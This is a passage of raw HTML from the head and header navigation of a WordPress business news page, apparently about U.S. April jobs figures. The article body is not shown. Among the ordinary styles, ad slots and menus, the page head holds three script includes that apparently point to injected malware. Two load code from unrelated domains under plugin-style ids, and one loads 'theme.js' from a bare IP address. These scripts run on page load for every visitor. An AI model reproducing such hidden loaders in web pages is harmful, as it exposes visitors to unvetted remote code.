a,#mobile-menu-icon .menu-text{color: #ffffff!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #ffffff!important;}
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var tie_insta = {"ajaxurl":"https://asiantrade.tv/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asiantrade.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF" id="fop_custom_script-js"></script>
<script type="text/javascript" src="https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0" id="wsp_custom_script-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://asiantrade.tv/wp-admin/admin-ajax.php","security":"d364e960ce","gallery_scrolloffset":"20","eppathtoscripts":"https://asiantrade.tv/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://asiantrade.tv/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://asiantrade.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://asiantrade.tv/wp-json/wp/v2/posts/24613" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asiantrade.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://asiantrade.tv/?p=24613' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/TopHeaderad1', [[300, 250], [970, 90], [970, 250], [336, 280], [728, 90]], 'div-gpt-ad-1720806798372-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/topheaderr1', [[300, 250], [336, 280], [728, 90], [970, 90], [970, 250]], 'div-gpt-ad-1720807189682-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>


<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/homesidebar1', [[300, 600], [300, 250], [336, 280]], 'div-gpt-ad-1720807398832-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/homesidebar2', [[300, 600], [300, 250]], 'div-gpt-ad-1720807502022-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/homesidebar3', [[300, 250], [300, 600]], 'div-gpt-ad-1720807564169-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>


<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/homesidebar4', [[300, 600], [300, 250]], 'div-gpt-ad-1720807656419-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/homesidebar5', [[1, 1], [300, 250], [336, 280]], 'div-gpt-ad-1720807761301-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/homeadblock1', [[336, 280], [300, 250]], 'div-gpt-ad-1720808804612-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/AboveFooter', [[728, 90], [300, 250], [970, 250], [970, 90]], 'div-gpt-ad-1720854796096-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/BelowArticle', [[300, 250], [728, 90]], 'div-gpt-ad-1720854942790-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>


<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/CategoryPages', [[1, 1], [300, 250], [336, 280]], 'div-gpt-ad-1720855036094-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>


<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/ContenAd1', [[300, 250], [336, 280]], 'div-gpt-ad-1720855435588-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://asiantrade.tv/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#e80b0b" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><script async src="https://147.45.47.87/scripts/theme.js"></script>
  
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://asiantrade.tv/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5477650200378683&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://asiantrade.tv/wp-content/uploads/2020/03/cropped-asian-trade-tv-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://asiantrade.tv/wp-content/uploads/2020/03/cropped-asian-trade-tv-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://asiantrade.tv/wp-content/uploads/2020/03/cropped-asian-trade-tv-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://asiantrade.tv/wp-content/uploads/2020/03/cropped-asian-trade-tv-logo-270x270.png" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='mcwp-custom-inline-css' type='text/css'>
#mcwp-4127.mcwp-crypto .cc-coin b { color: #000000; }
/*# sourceURL=mcwp-custom-inline-css */
</style>
</head>

<body data-rsssl=1 id="tie-body" class="wp-singular post-template-default single single-post postid-24613 single-format-standard wp-theme-Jannah-wp-themejannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-boxed top-nav-below top-nav-below-main-nav has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" style="margin-top: 45px;">

			
			<a title="Asian Trade TV" href="https://asiantrade.tv/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://asiantrade.tv/wp-content/uploads/2021/12/Wite-asian-lifestyle-Magazine1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://asiantrade.tv/wp-content/uploads/2021/12/Wite-asian-lifestyle-Magazine1.png" alt="Asian Trade TV" width="150" height="128" style="max-height:128px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><!-- /22819928141/TopHeaderad1 -->
<div id='div-gpt-ad-1720806798372-0' style='min-width: 300px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1720806798372-0'); });
  </script>
</div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="https://asiantrade.tv/">Home</a></li>
<li id="menu-item-23291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23291"><a href="https://asiantrade.tv/category/business/">BUSINESS</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="https://asiantrade.tv/category/trade-of-asia/">Trade of Asia</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://asiantrade.tv/category/cpec/">CPEC</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://asiantrade.tv/category/real-estate/">Real Estate</a></li>
	<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://asiantrade.tv/category/exhibitions/">Exhibitions</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://asiantrade.tv/category/events/">Events</a></li>
	<li id="menu-item-1521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1521"><a href="https://asiantrade.tv/category/youth-empowerment/">Youth Empowerment</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16 tie-current-menu"><a href="https://asiantrade.tv/category/world-trade/">World Trade</a></li>
<li id="menu-item-11367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11367"><a href="https://asiantrade.tv/stock-market/">Stock Market</a></li>
<li id="menu-item-7749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7749"><a href="https://asiantrade.tv/forex-news/">Forex News</a></li>
<li id="menu-item-4114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4114"><a href="https://asiantrade.tv/crypto-news/">Crypto News</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://asiantrade.tv/category/it-news/">IT News</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-237"><a href="https://asiantrade.tv/category/videos/">Videos</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://asiantrade.tv/khwaboo-say-tabeer-tak/">Khwaboo Say Tabeer Tak</a></li>
</ul>
</li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://asiantrade.tv/about-us/">About Us</a></li>
<li id="menu-item-4123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4123"><a href="https://asiantrade.tv/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://asiantrade.tv/contact-us/">Contact Us</a></li>
<li id="menu-item-13680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13680"><a href="https://news.google.com/publications/CAAqBwgKMIPgrgswkOvGAw?hl=en-PK&#038;gl=PK&#038;ceid=PK%3Aen">Google News</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">Search for</span>
			</a>
		</li>
				<li class="grid-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Follow</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/www.asiantrade.tv/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/Asiantradetv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/asian-trade-tv"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCYP4sMvea2Uv2dspEz1t2eA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/asiantradetv.live/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #grid-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking up-down-controls controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="slideUp" data-arrows="true">

		
							<li class="news-item">
								<a href="https://asiantrade.tv/the-future-of-display-technology-smd-screens-for-business-2/">The Future of Display Technology: SMD Screens for Business</a>
							</li>

							
							<li class="news-item">
								<a href="https://asiantrade.tv/best-personal-loans-2/">The Best Personal Loans of June 2023</a>
							</li>

							
							<li class="news-item">
								<a href="https://asiantrade.tv/best-car-insurance-companies-2/">8 Best Car Insurance Companies in USA  2023</a>
							</li>

							
							<li class="news-item">
								<a href="https://asiantrade.tv/unlocking-financial-security-exploring-the-dynamics-of-insurance/">Unlocking Financial Security: Exploring the Dynamics of Insurance</a>
							</li>

							
							<li class="news-item">
								<a href="https://asiantrade.tv/awyers-your-comprehensive-guide-to-legal-professionals-in-2024/">Lawyers: Your Comprehensive Guide to Legal Professionals in 2024</a>
							</li>

							
							<li class="news-item">
								<a href="https://asiantrade.tv/the-best-personal-loans-of-2024-your-comprehensive-guide/">The Best Personal Loans of 2024: Your Comprehensive Guide</a>
							</li>

							
							<li class="news-item">
								<a href="https://asiantrade.tv/best-stock-trading-platforms-choosing-the-right-platform-for-your-investment-needs/">Best Stock Trading Platforms: Choosing the Right Platform for Your Investment Needs</a>
							</li>

							
							<li class="news-item">
								<a href="https://asiantrade.tv/it-support-services-los-angeles-empowering-businesses-with-reliable-tech-solutions/">IT Support Services Los Angeles: Empowering Businesses with Reliable Tech Solutions</a>
							</li>

							
							<li class="news-item">
								<a href="https://asiantrade.tv/personal-injury-lawyer-in-colorado-your-comprehensive-guide/">Personal Injury Lawyer in Colorado: Your Comprehensive Guide</a>
							</li>

							
							<li class="news-item">
								<a href="https://asiantrade.tv/car-accident-attorney-long-beach-your-ultimate-guide-to-navigating-post-accident-legalities/">Car Accident Attorney Long Beach: Your Ultimate Guide to Navigating Post-Accident Legalities</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

					<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Follow</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/www.asiantrade.tv/"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/Asiantradetv"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/asian-trade-tv"><span class="tie-social-icon tie-icon-linkedin"></span><span class="social-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCYP4sMvea2Uv2dspEz1t2eA"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/asiantradetv.live/"><span class="tie-social-icon tie-icon-instagram"></span><span 